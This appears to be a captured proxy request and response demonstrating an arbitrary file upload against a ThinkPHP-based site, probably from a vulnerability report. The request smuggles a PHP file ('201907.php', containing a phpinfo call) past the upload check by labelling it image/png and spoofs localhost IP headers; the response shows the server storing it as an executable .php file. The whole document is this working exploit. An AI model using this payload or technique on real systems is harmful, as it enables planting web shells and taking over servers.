 Request
Raw Params Headers Hex
POST /public/index.php HTTP/1.1
Host: www.tp5141.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------68377707732380451492265763995
Content-Length: 238
Origin: null
Connection: close
Upgrade-Insecure-Requests: 1
Cookie: XDEBUG_SESSION=PHPSTORM
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
-----------------------------68377707732380451492265763995
Content-Disposition: form-data; name="image"; filename="201907.php"
Content-Type: image/png
<?php phpinfo();?>
-----------------------------68377707732380451492265763995--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 10 Dec 2022 15:23:53 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 84
php20221210\03fd835e102a0c64eb010be94637aa2d.php03fd835e102a0c64eb010be94637aa2d.php